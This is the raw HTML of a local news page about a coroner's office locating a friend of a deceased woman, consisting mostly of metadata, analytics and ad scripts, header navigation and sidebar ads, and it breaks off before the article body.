

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/
body_size: 12794
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='4442';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Update: Coroner&#039;s office communicates with friend of deceased woman - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Update: Coroner&#039;s office communicates with friend of deceased woman - WestMetroNews" /><meta property="og:description" content="The Lexington County Coroner&#8217;s Office reports (via Facebook)  that a friend of Debra Lynn Barker has been found. The coroner&#8217;s office stated the friend and has agreed to handle arrangements for her. The post from the coroner&#8217;s office is below: &#8220;I received a call from a friend that Ms. Barker had lived with for some [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2016-01-29T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg" /><meta property="og:image:width" content="384" /><meta property="og:image:height" content="395" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#article","isPartOf":{"@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"Update: Coroner&#8217;s office communicates with friend of deceased woman","datePublished":"2016-01-29T00:00:00+00:00","dateModified":"2016-01-29T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/"},"wordCount":259,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/","url":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/","name":"Update: Coroner's office communicates with friend of deceased woman - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#primaryimage"},"image":{"@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg","datePublished":"2016-01-29T00:00:00+00:00","dateModified":"2016-01-29T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Deb.jpg","width":384,"height":395},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/update-coroners-office-communicates-with-friend-of-deceased-woman-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Update: Coroner&#8217;s office communicates with friend of deceased woman"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/4442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=4442' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fupdate-coroners-office-communicates-with-friend-of-deceased-woman-2%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fupdate-coroners-office-communicates-with-friend-of-deceased-woman-2%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-4442 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" 